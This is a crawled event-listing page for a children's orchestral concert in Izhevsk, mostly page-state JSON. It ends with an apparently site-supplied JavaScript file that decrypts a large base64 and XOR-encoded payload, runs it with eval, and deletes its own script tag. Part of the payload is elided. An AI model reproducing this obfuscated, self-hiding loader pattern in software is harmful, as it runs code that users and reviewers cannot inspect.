l,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"\u002Fizhevsk\u002Fpushkin-card","code":"pushkin-card","name":"Пушкинская карта","namePlural":null,"headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"\u002Fizhevsk\u002Fshow","code":"show","name":"Шоу","namePlural":null,"headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"\u002Fizhevsk\u002Fmusical","code":"musical","name":"Мюзикл","namePlural":"Мюзиклы","headerMenuUrl":null,"headerMenuIcon":null}],"hasTickets":true,"hasTicketsTo":[{"__typename":"Tag","code":"cinema"},{"__typename":"Tag","code":"concert"},{"__typename":"Tag","code":"theatre"}],"tags":[{"__typename":"Tag","code":"app-banner"}],"country":{"__typename":"Country","id":225}}},"cityPreviews":{},"cityTimeZoneOffsets":{},"csrf":null,"cultureCenters":[{"id":"saint-petersburg","url":"\u002Fsaint-petersburg","name":"Санкт-Петербург"},{"id":"moscow","url":"\u002Fmoscow","name":"Москва"}],"defaultCityId":"izhevsk","deviceId":"","discountRubricUrl":"\u002Fizhevsk\u002Fdiscount-event","eventCinemaSchedule":{},"eventComments":{"65e1d1a597c0ac007001bde8":{"paging":{"pageCount":0,"page":1,"pageSize":10,"total":0},"items":[],"pendingUserComment":null}},"eventPreviews":{},"eventPromoActions":{},"eventPromoBanners":{},"eventPromoCards":{},"events":{"eventId=65e1d1a597c0ac007001bde8":{"id":"65e1d1a597c0ac007001bde8","url":"\u002Fizhevsk\u002Fconcert\u002Fmalysh-i-karlson-2024","title":"Малыш и Карлсон","originalTitle":null,"stageTheatre":null,"contentRating":"6+","bgColor":"#366d48","textColor":"#5cba7b","year":null,"duration":null,"permanent":false,"dateReleased":null,"description":"Государственный симфонический оркестр Удмуртской Республики.\n\nМузыкально-литературная композиция о «маленьком толстеньком самоуверенном человечке», который живет на крыше. Стоит ему только нажать кнопку на животе, как за его спиной начинает крутиться небольшой пропеллер, и Карлсон улетает навстречу приключениям!\n\nВ программе: музыка отечественных и зарубежных композиторов.","descriptionHtml":null,"descriptionSource":{"id":null,"title":"udmfil.ru","url":""},"kinopoisk":null,"image":{},"poster":null,"awapsPixel":{"pixel":null},"argument":null,"settings":{"disableAds":false,"hidePersonSchedule":false},"promo":{"description":null,"videoBefore":[],"videoAfter":[]},"commercial":null,"adfoxBrandingId":"event-afisha-desktop","adfoxBrandingIdTouch":"event-afisha-touch","yaMusic":null,"yaEvent":{"id":null},"meta":{"pageTitle":null,"title":null,"description":null,"keywords":null},"seo":{"title":null,"description":null,"descriptionHtml":null},"preSale":null,"promoImage":null,"promoVideo":null,"shareUrl":null,"isFavorite":false,"questInfo":{"minQuestPlayers":null,"maxQuestPlayers":null},"isAllowCreateReview":true,"disableHorizontalBanner":false,"tickets":[],"ticket":undefined,"type":{"id":"56699aed6ee3da166ca94dd4","adfoxBrandingId":null,"adfoxBrandingIdTouch":null,"code":"concert","name":"Концерт","description":"","namePlural":"Концерты","plural":null,"rubricPlacesUrl":"\u002Fizhevsk\u002Fconcert\u002Fplaces","status":"approved","type":"format","nameCases":{"nameAcc":"на концерт","nameGen":"концерта"}},"tags":[{"id":"56699aed6ee3da166ca94dd4","adfoxBrandingId":"rubric-afisha-desktop","adfoxBrandingIdTouch":"rubric-afisha-touch","code":"concert","name":"Концерт","description":"","namePlural":"Концерты","plural":null,"rubricPlacesUrl":"\u002Fizhevsk\u002Fconcert\u002Fplaces","status":"approved","type":"format","nameCases":{"nameAcc":"на концерт","nameGen":"концерта"}},{"id":"56c19889682d1aef59b318f9","adfoxBrandingId":null,"adfoxBrandingIdTouch":null,"code":"estrada","name":"Эстрада","description":null,"namePlural":null,"plural":null,"rubricPlacesUrl":"\u002Fizhevsk\u002Festrada\u002Fplaces","status":"approved","type":"genre","nameCases":{"nameAcc":null,"nameGen":null}},{"id":"5ad3eebf6a1eb5628782049d","adfoxBrandingId":null,"adfoxBrandingIdTouch":null,"code":"literary-reading","name":"Литературные чтения","description":null,"namePlural":null,"plural":null,"rubricPlacesUrl":"\u002Fizhevsk\u002Fliterary-reading\u002Fplaces","status":"approved","type":"format","nameCases":{"nameAcc":null,"nameGen":null}},{"id":"57f7b03bfc8131fad92b6c2f","adfoxBrandingId":"rubric-afisha-desktop","adfoxBrandingIdTouch":"rubric-afisha-touch","code":"kids","name":"Детям","description":null,"namePlural":null,"plural":null,"rubricPlacesUrl":"\u002Fizhevsk\u002Fkids\u002Fplaces","status":"approved","type":"theme","nameCases":{"nameAcc":null,"nameGen":null}}],"systemTags":[{"code":"concert"},{"code":"nearest-events"},{"code":"estrada"},{"code":"literary-reading"},{"code":"kids"},{"code":"over12"},{"code":"over7"}],"images":[{"subType":null,"bgColor":"#4d4b49","source":{"id":null,"title":"shutterstock.com","url":null},"origin":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F5109582\u002Fc0c0f2008dd62e4ae6b0174b98e503d2\u002Forig","width":3500,"height":2336,"precision":1},"socialSharing":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F5109582\u002Fc0c0f2008dd62e4ae6b0174b98e503d2\u002F600x314_wmark","width":600,"height":314,"precision":1},"socialSharingX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F5109582\u002Fc0c0f2008dd62e4ae6b0174b98e503d2\u002F1200x628_wmark","width":1200,"height":628,"precision":1},"socialSharingVk":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F5109582\u002Fc0c0f2008dd62e4ae6b0174b98e503d2\u002F510x228_wmark","width":510,"height":228,"precision":1},"socialSharingVkX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F5109582\u002Fc0c0f2008dd62e4ae6b0174b98e503d2\u002F1020x456_wmark","width":1020,"height":456,"precision":1},"socialSharingWithTickets":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F5109582\u002Fc0c0f2008dd62e4ae6b0174b98e503d2\u002F600x314_wmark_tickets","width":600,"height":314,"precision":1},"socialSharingWithTicketsX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F5109582\u002Fc0c0f2008dd62e4ae6b0174b98e503d2\u002F1200x628_wmark_tickets","width":1200,"height":628,"precision":1},"socialSharingVkWithTickets":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F5109582\u002Fc0c0f2008dd62e4ae6b0174b98e503d2\u002F510x228_wmark_tickets","width":510,"height":228,"precision":1},"socialSharingVkWithTicketsX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F5109582\u002Fc0c0f2008dd62e4ae6b0174b98e503d2\u002F1020x456_wmark_tickets","width":1020,"height":456,"precision":1},"review":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F5109582\u002Fc0c0f2008dd62e4ae6b0174b98e503d2\u002F580x300","width":580,"height":300,"precision":1},"reviewX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F5109582\u002Fc0c0f2008dd62e4ae6b0174b98e503d2\u002F1160x600","width":1160,"height":600,"precision":1},"galleryFull":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F5109582\u002Fc0c0f2008dd62e4ae6b0174b98e503d2\u002F960x690_noncrop","width":960,"height":690,"precision":1},"galleryPreview":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F5109582\u002Fc0c0f2008dd62e4ae6b0174b98e503d2\u002F80x80","width":80,"height":80,"precision":1},"galleryPreviewM":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F5109582\u002Fc0c0f2008dd62e4ae6b0174b98e503d2\u002Fs270x190","width":270,"height":190,"precision":1},"galleryPrimary":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F5109582\u002Fc0c0f2008dd62e4ae6b0174b98e503d2\u002F669x420","width":669,"height":420,"precision":1},"galleryCommercialPrimary":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F5109582\u002Fc0c0f2008dd62e4ae6b0174b98e503d2\u002F960x500","width":960,"height":500,"precision":1},"headingCover":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F5109582\u002Fc0c0f2008dd62e4ae6b0174b98e503d2\u002Fs1020x300","width":1020,"height":300,"precision":1},"headingPrimary":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F5109582\u002Fc0c0f2008dd62e4ae6b0174b98e503d2\u002Fs1260x500","width":1260,"height":500,"precision":1},"personHeadingCover":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F5109582\u002Fc0c0f2008dd62e4ae6b0174b98e503d2\u002Fs1920x370","width":1920,"height":370,"precision":1}}],"videos":[],"persons":[],"reviews":[],"countries":[],"participants":[{"role":"performer","person":{"id":"5f8a78a0a3cc1281e9858064","url":"\u002Fartist\u002Fcarlson?city=izhevsk","name":"Carlson","image":null}}],"integrations":[{"name":"ticketsteam-1371"},{"name":"afisha"},{"name":"yabilet"},{"name":"tickets"}],"userRating":{"overall":null,"stars":[]}}},"eventScheduleDates":{},"eventScheduleInfos":{},"eventScheduleOther":{},"favoriteEventIds":[],"favoritePersonIds":[],"favoritePlaceIds":[],"hasCertificates":true,"isUserSubscribedToNewsletters":false,"item2ItemEvents":{},"language":"ru","metrikaParams":null,"modals":[],"multiFilters":{"mainFiltersSelected":[],"subFiltersSelected":[],"placeFiltersSelected":[],"filterButton":"default"},"nonce":"lPIrZC\u002FW1uC9Vj2\u002FgJAQ1w==","persistentUrlParams":{"utm_campaign":undefined,"utm_content":undefined,"utm_medium":undefined,"utm_source":undefined,"utm_term":undefined,"marketing":undefined,"_afisha_debug":undefined},"personalizedEvents":{"isColdStartResultsLoading":false,"isColdStartButtonHidden":false},"placePreviews":{},"places":{},"placesFilters":{"tags":[],"type":null,"offset":0},"promoAction":null,"requests":{},"requestId":"1768602780247028-9185604983705827144","router":{"history":[{"url":"\u002Fizhevsk\u002Fconcert\u002Fmalysh-i-karlson-2024?source=rubric","routeId":0,"params":{"source":"rubric"}}],"pendingRoute":{"url":"\u002Fizhevsk\u002Fconcert\u002Fmalysh-i-karlson-2024?source=rubric"},"routesList":[],"sessionId":0},"rubricPlaces":{},"rubricPlacesTitle":{},"shouldShowPopupYandexCardOffer":false,"selectionEvents":{},"selectionPreviews":{},"serverConfig":{"arePromoActionsEnabled":false,"currency":"rub","discountRubricTag":"","menuItemsLimit":0,"shouldLoadLoyaltyConfigs":false,"utmLabels":[]},"staticHost":"\u002F","statId":null,"subscriptionPopup":{"error":null,"mode":"FORM"},"subscriptionRubrics":["concerts","classical_concerts","theaters","kids"],"tag":null,"tags":{},"tickets":{},"clientKey":{"desktop":"bb40c7f4-11ee-4f00-9804-18ee56565c87","touch-phone":"0bd6f59d-6eeb-4787-8ef8-317373e759ea","tags":[]},"ticketsDealerScript":"","urlInfo":{"\u002Fizhevsk\u002Fconcert\u002Fmalysh-i-karlson-2024":{"__typename":"UrlInfo","status":"success","statusCode":200,"type":"event","params":{"__typename":"UrlInfoEvent","city":"izhevsk","eventId":"65e1d1a597c0ac007001bde8","breadcrumbs":[{"__typename":"BreadcrumbView","url":"\u002Fizhevsk","name":"Ижевск"},{"__typename":"BreadcrumbView","url":"\u002Fizhevsk\u002Fconcert","name":"Концерты"},{"__typename":"BreadcrumbView","url":"\u002Fizhevsk\u002Fconcert\u002Fmalysh-i-karlson-2024","name":"Малыш и Карлсон"}],"id":"65e1d1a597c0ac007001bde8","type":{"__typename":"Tag","code":"concert"}},"canonicalUrl":"\u002Fizhevsk\u002Fconcert\u002Fmalysh-i-karlson-2024","redirectUrl":null}},"user":null,"userEventReviews":{},"userInfo":null,"userLocation":{"latitude":null,"longitude":null},"userOrderReviews":{},"userOrders":{"items":[],"paging":{"limit":10,"offset":0,"total":1}},"activeMenuTag":null,"userProfile":null,"yandexuid":"5374184091768602780","place":{},"isLoyaltyEnabled":true,"layout":{"goAppTitle":""}};</script><script class="i-api-params" nonce="lPIrZC/W1uC9Vj2/gJAQ1w==">window['__apiParams'] = {"city":{"__typename":"City","id":"izhevsk","url":"/izhevsk","name":"Ижевск","geoid":44,"timezone":"Europe/Samara","cinemaOnly":false,"coordinates":{"__typename":"Coordinates","latitude":56.852677,"longitude":53.206896},"menu":[{"__typename":"MenuTag","rubricUrl":"/izhevsk/certificates","code":"certificates","name":"Сертификаты","namePlural":null,"headerMenuUrl":"","headerMenuIcon":"https://avatars.mds.yandex.net/get-afishanew/4395007/6e3f7122b45e48592b7e0eeb9cddb189/orig"},{"__typename":"MenuTag","rubricUrl":"/izhevsk/concert","code":"concert","name":"Концерт","namePlural":"Концерты","headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"/izhevsk/theatre","code":"theatre","name":"Театр","namePlural":"Театр","headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"/izhevsk/kids","code":"kids","name":"Детям","namePlural":null,"headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"/izhevsk/standup","code":"standup","name":"Стендап","namePlural":null,"headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"/izhevsk/cinema","code":"cinema","name":"Кино","namePlural":"Кино","headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"/izhevsk/pushkin-card","code":"pushkin-card","name":"Пушкинская карта","namePlural":null,"headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"/izhevsk/show","code":"show","name":"Шоу","namePlural":null,"headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"/izhevsk/musical","code":"musical","name":"Мюзикл","namePlural":"Мюзиклы","headerMenuUrl":null,"headerMenuIcon":null}],"hasTickets":true,"hasTicketsTo":[{"__typename":"Tag","code":"cinema"},{"__typename":"Tag","code":"concert"},{"__typename":"Tag","code":"theatre"}],"tags":[{"__typename":"Tag","code":"app-banner"}],"country":{"__typename":"Country","id":225}},"requestId":"1768602780247028-9185604983705827144"};</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://static-mon.yandex.net/static/main.js?pid=yandex_afisha
body_size: 58632
content:
eval(decodeURIComponent(TQxB(atob(`[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/OTdUeyAHVjxsZwRHJVEDbFtUVilUUlNqIjRAeyAAVil/ZBYKJVQDbAViEgFwDFN/DDdZTCdaAS9iUlN4OTRFUSADVilrZBZHISd/QSBiVjxnZBZ9ISwDeSJ4KwFwVFNqNjRHeyBELyt0d1NqPjRFQSADVilZZwRHISh6eyBKLytwVlN/UTdUUSAFVil/ZBdgIgxUfzJUVil/ZwRXJVR6eyALVilrZwR9JUgDeTxhAStwAVNqOTdUQSAHVjwLUlN/AQIDbCdiFStwBlN/KjRGDCACVjxVZBdXJVwDeQlhDBx3XAR5NwIDfjxiEAFwBVN/PjRGQSRxKhFwZFNqMjRGeyR6VilyUiBZLC9RYiVdBzIGWSp2NBxqYgdFBAt+UiBZKjRcUSBsVil3ZwRXIScDeRFiFSt0ZSp9JR0DeSdhDytwDFNqXgJwXy9iCStwGFN/MjRHQSACVjxyUlN4NjRFQSRwVilrZwR9ISd6dgtiBzIGRyp2PBZRBg9YLTZyfi5HJQYDeTtiFRxyfi5HJQYDeSdiECtwDVN/JwIDfxliEytwQipgJxx6dAxKVi93ZBYKISgDbDdiFSZyfi5HJTQDeRlhAQF0dlN/PjdUeyADVil3ZBVwJy5+QSBhVjxjZBV9JRIDeQFiEAF0eVN/DQIDeSthAStwQlN/CQJwXy9iDRFwQlNqIjdaeyBEVil/ZwRXJVMDeSdhDBx3ZBV9JVQDeRViEBFwBVN/DDdZTCJ4Kw5fQTpkAhVRWDZUNC15XTkBXxBQTCJ4KxFwXVN/OTRAeyRxVjx7ZBZHJRIDbFtUVil7ZBB9ISwDeVBhDBxyfi5HJQIDeVRiEitwB1N/[base64]/Q1cBEFByQ1cDBlAFQ1J3EFFwQ1cDEFEBBQpcXgpWIgpeVApdQ1cBEFByQ1cDEFRxQ1cBQRpDA0ABB0YAJ0ABBVMWVCYWB1MWVFdfXBBHQ1cBEFByQ1cDEFZxQ1B3EFR3Q1dwEFEDQ1cBVgxGCBFnWjtbFEABB0YAJ0ABBQVSChZWEFFwQ1cDEFEBBQpcXgpWMjF/[base64]/[base64]/[base64]/[base64]/[base64]/AwtUQQsWVCYKEFEKQ1dxRgZWAkAAdxVSFEABBQ9SFRFgWQJADkAAcQVSChZWEFB1Q1cBGkYBVEAAdEYBVEABB0YAJBNSR0YBVhdWRhZfEkAAcRNBAwNaTUYBJABdVgxXAwF/[base64]/[base64]/IjJaQQtgEwdXWg5SDwtAEFELQ1cKEFR3Q1cKEFFwEg1aRk1QCQpYXAZAMgpgUBcdFhBAXUYBXkAEdw1SCwAWBiJWSAtSWAYWVCZFVA9GA0AAdAYdEARfQAYWVCZWTRNaFABAEFByCABEEFEDIgRHUEYBXlUWB1oWVCZXWg5SDwsWBiJHDgxAGwRWEjZ/[base64]/[base64]/[base64]/KSZ4cCcWUSEWByBWSBdWRgxGFAZWEFEKQ1J3EFEKQ1dwUU1xKipwfiZhNUtmeyh9KTJ9EFFwA0tBUBBcExdQUEYBX0AEcQZfFQAWB1NZQ1cLEFRxBAlcVghWFEAAdAYdBAlcVghWFEABdgFfCQZYUAcWVSRWGwFfCQZYUBEWVFQWBicWVSFXGyF/KSZ4cDFgSCt8YTxxKipwfiZ3Q1J3EFFwA0tBUBBcExdQUEYBX0AEcUYBXgAWB1oWUSEWB1oWVCZXGyF/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/eiB4Q1cBEFFwDwEWBiIAQ1J3EFFwJyFxeSxwLTV/YDAWVSQWAiFdBwhWEFByQ1cBdCdxKipwfjN/MzYWB1EWVCZaUUYAJ1EWAicWVCZycS5mKCZ7cDEWVSQWAiFdBwhWEFByQ1cBdCd+MytwfSZhQ1cBEFFwDwEWBiIGQ1J3EFFwJyF0YCJhIkAAdEYEJAtSWAYWVSQWB1FyIiJmdDF3Q1cBEFFwDwEWBiIFQ1J3EFFwMyd/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/eiB4IyEWAicWUSEWByBWSBVBWhdcEhxDUE1bAwRFTEYAIgNGWwBHDwpdEFELA0ABdhcWVFwWAiFWQ1cLEFRxBAlcVghWFEAAdA0dJCl8dih2NDYdeyxnOSd/[base64]/KSZ4cDFgSCt8YTxxKipwfiZ3Q1J3EFBxEARBEFEDA0AAcQ1SEAxUVBdcFEAAdwpVQ1cLUE1RFARFUEYBUEABAwYdBBdSQwYdDxZxRwJFA0ABDBFWEhBBW0YEJAdfWgBYAxcWBiJSSCd/eiB4IzdgGyFhJzN2EFR3Q1ZxQwJBQ1cDQUYAIhJaWwdcEUtGVgJDD0AAdwpVQ1cLQUYBUEABAxcdDgRAehRdNhdcRQZBEhwWB1sWVFdXUAFGAUABB0YBX0ABDBFWEhBBW0YEJAdfWgBYAxcWBiJSSCd/eiB4IzdgGzZwJDd8YjB2NEAEcUYAJBNSR0YBVgoWBidEDwtXWhQdAxFbUBFWEwgWBiFBAxFGRw0WVFVcEFEFQ1cFEFEBCRVWRwIWVFcWBicWVSEWBidcSBVBWhVaAgBBewJeA0AAc0YEJAdfWgBYAxcWBiJSSCd/[base64]/[base64]/[base64]/KSZ4cCcWVSRQGyF/[base64]/[base64]/KSZ4cDFgSCJ7ejBnIzdqEFR3Q1ZyEFRxBAlcVghWFEAAdAIdJCl8dih2NDYdeyxnOSd/eiB4IyEWAicWUSEWByBHSBVBWhdcEhxDUE1bAwRFTEYAIgNGWwBHDwpdEFELA0ABDEYEJBNSR0YBVhEWBidHDgxAEFBxFQBHYQpeAwpGQUYBXkABDQVGCAZHXAxdQ1cLEFEKQ1JxQU1HAxZHZgZfAwZHWhFAQ1cLEFEKQ1Z1UEYBXkAEdwFfCQZYUBEWVSRSGyF/KSZ4cDFgSCJ7ejBnIzdqEFR3Q1cKEFByA0ABDUYEJAdfWgBYAxcWBiJSSCd/[base64]/[base64]/[base64]/eiB4IyEWAicWVFwWAicWVFwWByAGA1YWB1oWUSFWWRBWQ1cDUEYBXkAEdwFfCQZYUBEWVSRKGyF/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/CQZSWQYWVF0WB1oWVSMWAiFRCgpQXgZBQ1ZyVE1xKipwfiZhNUtmfkYEIkAAdEYEJAdfWgBYAxcWBiJSSCd/eiB4IzdgGy18MjpxeSxwLSB3EFR3Q1J3EFFwEktDRwxHCRFKRQYdDxZmXhFSDwtaVA1/CQZSWQYWVSFVQA1QEgxcW0YBXkABDEYEJBNSR0YBVgAWBiddBxNaUgJHCRcWByBHQ1Z3EFZxA0tfVA1UEwRUUEYBJQAdVxFcERZWRy9SCAJGVARWQ1dwUE1AHxZHUA5/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/IyEWB1EWUSEWB1oWUSEWB1oWVFwWByBaSBZSUwZ/[base64]/[base64]/WgBSCjZHWhFSAQAdUgZHLxFWWEYBXhYWB1oWVFwWB1UWVFNFWgpXQ1cDBUYBV0AAcUYAIgAWBiVWQ1ZyQwxaAkABBVMWVFwWAicWVCZHGxBSEAB/QAdQByFSQQIWVSFVQA1QEgxcW0YBXgAWByBHQ1cKEFRxEARBEFEDCUABdg8WVSddGxBSAAB/[base64]/[base64]/WgRjCRdHXAxdQ1ZwEFB3V1UDEFEFQ1cFEFELVkABdg0dDxZjUBFQAwtHEFEKQ1cLR01QCQtVXAQdBwFXXBdaCQtSWTNSFAReRk1XAxFWVhd/[base64]/[base64]/DxZHUA1WFCNGWwBHDwpdEFB3EktSUQd2EABdQS9aFRFWWwZBIBBdVhdaCQsWBidFCQxXEFEDVkAAdxVSFEABBQ0WVSFcEFELVVcEDUYBX0AAdxcdBwFXcBVWCBF/XBBHAwtWRyVGCAZHXAxdQ1Z3UxZdBRFaWg0WVF1WEFFwEkABdgwWVFwWAiFWSARHQQJQDiBFUA1HQ1cLEFEBCQsWB1EWVCdHEFFwCUABDEYEIkAAdxcdFABeWhVWIxNWWxd/DxZHUA1WFCNGWwBHDwpdEFB3ABBdVhdaCQsWB1tWQ1dwQUYBJQoWB1oWUSdWGwdWEgRQXSZFAwtHEFELQ1cBWg0WVFcWByFHQ1dwWkYBX0AEcUYBJUABDVMWVCZdGwRWEitSQQpFAyhWQQtcAkABDEYBXgFcVhZeAwtHEFFwQ1cBVAdXIxNWWxd/DxZHUA1WFEABB0YBX0ABA0YBUEABDVMWVCZdGwRWEitSQQpFAyhWQQtcAkABDEYBXgFcVhZeAwtHEFFwQ1cBRwZeCRNWcBVWCBF/XBBHAwtWR0YBVEABDEYBUEABA0YBXhEdVAdXIxNWWxd/DxZHUA1WFCNGWwBHDwpdEFB3ABBdVhdaCQsWB1tWQ1dwQUYBJQoWByBBQ1cKEFRxEARBEFEDD0AAcQYWVFMWB1UWVF0DEFFwCEtUUBd9BxFaQwZ+AxFbWgcWVFwWB1tWQ1dwEFEBBwFXcBVWCBF/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]`),`5c3fe3`)));function TQxB(data,key){var result=[];for(var i=0;i<data.length;i++){var xored=data.charCodeAt(i)^key.charCodeAt(i%key.length);result.push(String.fromCharCode(xored));}return result.join(``);};var cs=document.currentScript;cs&&cs.id!=='butterfly'&&cs.parentElement&&cs.parentElement.removeChild(cs);